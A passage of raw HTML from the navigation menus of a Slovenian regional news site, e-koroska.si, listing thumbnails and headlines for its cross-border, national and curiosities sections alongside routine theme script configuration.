</script><div id=td_uid_2_697eb891a44bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697eb891a44bc" data-td_block_id="td_uid_2_697eb891a44bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697eb891a44bc" data-td_block_id="td_uid_2_697eb891a44bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697eb891a5116_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697eb891a5116" ><script>var block_td_uid_3_697eb891a5116 = new tdBlock();
block_td_uid_3_697eb891a5116.id = "td_uid_3_697eb891a5116";
block_td_uid_3_697eb891a5116.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_697eb891a5116_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697eb891a5116_rand","tdc_css_class_style":"td_uid_3_697eb891a5116_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697eb891a5116.td_column_number = "3";
block_td_uid_3_697eb891a5116.block_type = "td_block_mega_menu";
block_td_uid_3_697eb891a5116.post_count = "5";
block_td_uid_3_697eb891a5116.found_posts = "172";
block_td_uid_3_697eb891a5116.header_color = "";
block_td_uid_3_697eb891a5116.ajax_pagination_infinite_stop = "";
block_td_uid_3_697eb891a5116.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_697eb891a5116);
</script><div id=td_uid_3_697eb891a5116 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697eb891a5116" data-td_block_id="td_uid_3_697eb891a5116"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697eb891a5116" data-td_block_id="td_uid_3_697eb891a5116"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697eb891a5c70_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697eb891a5c70" ><script>var block_td_uid_4_697eb891a5c70 = new tdBlock();
block_td_uid_4_697eb891a5c70.id = "td_uid_4_697eb891a5c70";
block_td_uid_4_697eb891a5c70.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_697eb891a5c70_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697eb891a5c70_rand","tdc_css_class_style":"td_uid_4_697eb891a5c70_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697eb891a5c70.td_column_number = "3";
block_td_uid_4_697eb891a5c70.block_type = "td_block_mega_menu";
block_td_uid_4_697eb891a5c70.post_count = "5";
block_td_uid_4_697eb891a5c70.found_posts = "548";
block_td_uid_4_697eb891a5c70.header_color = "";
block_td_uid_4_697eb891a5c70.ajax_pagination_infinite_stop = "";
block_td_uid_4_697eb891a5c70.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_697eb891a5c70);
</script><div id=td_uid_4_697eb891a5c70 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/08/janja-garnbret-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/najuspesnejsi-sportni-plezalci-alpinisti-turni-smucarji-in-ledni-plezalci-v-letu-2025/" rel="bookmark" title="Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu 2025">Najuspešnejši športni plezalci, alpinisti, turni smučarji in ledni plezalci v letu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2026/01/kmetijstvo-dp-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/prihodnost-slovenskega-kmeta-je-nelocljivo-povezana-s-prihodnostjo-slovenije/" rel="bookmark" title="Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije">Prihodnost slovenskega kmeta je neločljivo povezana s prihodnostjo Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697eb891a5c70" data-td_block_id="td_uid_4_697eb891a5c70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697eb891a5c70" data-td_block_id="td_uid_4_697eb891a5c70"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697eb891a66ca_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697eb891a66ca" ><script>var block_td_uid_5_697eb891a66ca = new tdBlock();
block_td_uid_5_697eb891a66ca.id = "td_uid_5_697eb891a66ca";
block_td_uid_5_697eb891a66ca.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_697eb891a66ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697eb891a66ca_rand","tdc_css_class_style":"td_uid_5_697eb891a66ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697eb891a66ca.td_column_number = "3";
block_td_uid_5_697eb891a66ca.block_type = "td_block_mega_menu";
block_td_uid_5_697eb891a66ca.post_count = "5";
block_td_uid_5_697eb891a66ca.found_posts = "591";
block_td_uid_5_697eb891a66ca.header_color = "";
block_td_uid_5_697eb891a66ca.ajax_pagination_infinite_stop = "";
block_td_uid_5_697eb891a66ca.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_697eb891a66ca);
</script><div id=td_uid_5_697eb891a66ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
